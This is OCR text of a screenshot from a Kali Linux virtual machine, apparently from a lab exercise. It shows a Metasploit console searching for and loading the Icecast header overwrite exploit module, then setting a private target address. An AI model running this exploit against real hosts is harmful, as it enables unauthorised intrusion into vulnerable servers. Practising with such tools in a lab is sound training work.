 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 11:36 1
root@kali: ~
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run without explicit confirmation
Prompt msf5 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.10
RHOST => 192.168.0.10
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >
Status: Running